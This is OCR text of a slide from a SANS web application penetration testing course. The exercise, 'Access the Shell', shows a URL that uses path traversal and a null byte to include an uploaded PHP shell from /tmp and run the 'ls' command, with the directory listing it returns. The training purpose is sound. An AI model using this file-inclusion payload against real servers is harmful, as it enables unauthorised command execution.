 Exercise: Access the Shell
Open Source Text File Viewer - Mozilla Firefox
File Edit View History Bookmarks Tools Help
/textview.php?f=ls&text=../../../tmp/g%00
Google
Open Source Text File Viewer
Text Fil
The uploaded shell takes a shell
command from the GET variable "f"
File include the shell located
in /tmp/g for execution
Available text files for viewing:
• README
Output from the shell executing the "ls" command
(exact output may differ on your machine)
./tmp/g�:
BrowserRider ajaxshell.php beef beef-old index.html index.html~ phpinfo.php
phpshell test text textview.php textview.tar.gz w3c-linkchecker
Done
Apache/2.2...
FoxyProxy: Disabled
SEC642 Advanced Web App Penetration Testing - © 2013 Justin Searle, All Rights Reserved